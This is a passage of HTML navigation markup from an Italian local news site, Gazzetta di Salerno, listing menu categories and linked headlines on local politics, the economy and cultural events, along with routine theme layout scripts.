        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2018";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "404";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5779";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2863";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
